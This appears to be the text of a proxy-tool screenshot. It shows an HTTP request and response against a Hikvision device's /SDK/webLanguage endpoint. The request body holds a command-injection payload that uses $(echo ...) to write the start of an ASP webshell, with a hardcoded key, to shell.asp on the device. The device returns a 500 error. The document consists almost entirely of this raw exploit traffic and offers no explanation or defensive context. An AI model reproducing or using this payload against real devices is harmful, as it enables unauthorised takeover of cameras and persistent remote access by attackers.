 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 266
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
13 <![CDATA[
14 $(echo '<%
15 Response.CharSet = "UTF-8"
16 k="e45e329feb5d925b"
17 Session("k")=k
18 size=Request.TotalBytes
19 content=Request.BinaryRead(size)
20 For i=1 To size' > webLib/doc/page/shell.asp)
21 ]]>
22 </language>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 01 Jan 1970 21:01:19 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 248
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
3
</statusCode>
12 <statusString>
Device Error
</statusString>
13 </ResponseStatus>
14